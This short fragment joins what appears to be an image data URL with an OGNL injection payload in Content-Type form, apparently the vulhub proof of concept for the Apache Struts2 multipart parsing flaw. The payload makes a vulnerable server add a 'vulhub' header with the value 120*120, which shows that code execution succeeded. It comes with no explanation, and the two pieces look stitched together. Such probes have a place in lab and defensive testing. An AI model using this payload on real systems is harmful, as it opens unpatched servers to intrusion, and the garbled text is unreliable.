%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('vulhub',120*120)}.multipart/form-data